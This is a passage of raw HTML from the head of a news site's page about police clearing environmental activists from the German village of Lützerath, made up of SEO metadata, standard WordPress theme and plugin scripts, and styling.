

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todaynewspost.net/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany/
body_size: 32846
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.todaynewspost.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="article">
<meta property="og:title" content="Eurozapping: hundreds of police mobilized to dislodge environmental activists in Germany">
<meta property="og:site_name" content="Today News Post">
<meta property="og:description" content="Hundreds of police are mobilized to dislodge environmental activists mobilized against the extension of a coal mine in Lutzerath. The">
<meta property="og:url" content="https://www.todaynewspost.net/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03.jpg">
<meta property="og:image:height" content="641">
<meta property="og:image:width" content="1140">
<meta property="article:published_time" content="2023-01-12T12:41:01+00:00">
<meta property="article:modified_time" content="2023-01-12T12:41:01+00:00">
<meta property="article:author" content="https://todaynewspost.net">
<meta property="article:section" content="Europe">
<meta property="article:tag" content="Europe">
<meta property="article:tag" content="World">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Eurozapping: hundreds of police mobilized to dislodge environmental activists in Germany">
<meta name="twitter:description" content="Hundreds of police are mobilized to dislodge environmental activists mobilized against the extension of a coal mine in Lutzerath. The">
<meta name="twitter:url" content="https://www.todaynewspost.net/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany/">
<meta name="twitter:site" content="https://todaynewspost.net">
<meta name="twitter:image" content="https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03.jpg">
<meta name="twitter:image:width" content="1140">
<meta name="twitter:image:height" content="641">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Eurozapping: hundreds of police mobilized to dislodge environmental activists in Germany - Today News Post</title>
	<link rel="canonical" href="https://www.todaynewspost.net/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eurozapping: hundreds of police mobilized to dislodge environmental activists in Germany - Today News Post" />
	<meta property="og:description" content="Hundreds of police are mobilized to dislodge environmental activists mobilized against the extension of a coal mine in Lutzerath. The bulldozers are already out to destroy the village. An operation that promises to be complicated, the situation is very tense between the police and the militants. The village has become a symbol, despite the promise [&hellip;]" />
	<meta property="og:url" content="https://www.todaynewspost.net/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany/" />
	<meta property="og:site_name" content="Today News Post" />
	<meta property="article:published_time" content="2023-01-12T12:41:01+00:00" />
	<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03.jpg" />
	<meta property="og:image:width" content="1140" />
	<meta property="og:image:height" content="641" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ava Harper" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ava Harper" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.todaynewspost.net/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany/#article","isPartOf":{"@id":"https://www.todaynewspost.net/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany/"},"author":{"name":"Ava Harper","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715"},"headline":"Eurozapping: hundreds of police mobilized to dislodge environmental activists in Germany","datePublished":"2023-01-12T12:41:01+00:00","dateModified":"2023-01-12T12:41:01+00:00","mainEntityOfPage":{"@id":"https://www.todaynewspost.net/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany/"},"wordCount":150,"publisher":{"@id":"https://www.todaynewspost.net/#organization"},"image":{"@id":"https://www.todaynewspost.net/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03.jpg","keywords":["Europe","World"],"articleSection":["Europe","Spain","World"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.todaynewspost.net/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany/","url":"https://www.todaynewspost.net/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany/","name":"Eurozapping: hundreds of police mobilized to dislodge environmental activists in Germany - Today News Post","isPartOf":{"@id":"https://www.todaynewspost.net/#website"},"primaryImageOfPage":{"@id":"https://www.todaynewspost.net/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany/#primaryimage"},"image":{"@id":"https://www.todaynewspost.net/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03.jpg","datePublished":"2023-01-12T12:41:01+00:00","dateModified":"2023-01-12T12:41:01+00:00","breadcrumb":{"@id":"https://www.todaynewspost.net/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.todaynewspost.net/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany/#primaryimage","url":"https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03.jpg","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03.jpg","width":1140,"height":641},{"@type":"BreadcrumbList","@id":"https://www.todaynewspost.net/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.todaynewspost.net/"},{"@type":"ListItem","position":2,"name":"Eurozapping: hundreds of police mobilized to dislodge environmental activists in Germany"}]},{"@type":"WebSite","@id":"https://www.todaynewspost.net/#website","url":"https://www.todaynewspost.net/","name":"Today News Post","description":": Breaking News Headline, Latest News ...","publisher":{"@id":"https://www.todaynewspost.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todaynewspost.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.todaynewspost.net/#organization","name":"Today News Post","url":"https://www.todaynewspost.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/#/schema/logo/image/","url":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","width":1297,"height":241,"caption":"Today News Post"},"image":{"@id":"https://www.todaynewspost.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715","name":"Ava Harper","sameAs":["https://todaynewspost.net"],"url":"https://www.todaynewspost.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.todaynewspost.net/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany/amp/" /><meta name="generator" content="AMP for WP 1.0.95"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Feed" href="https://www.todaynewspost.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Comments Feed" href="https://www.todaynewspost.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.todaynewspost.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.todaynewspost.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: 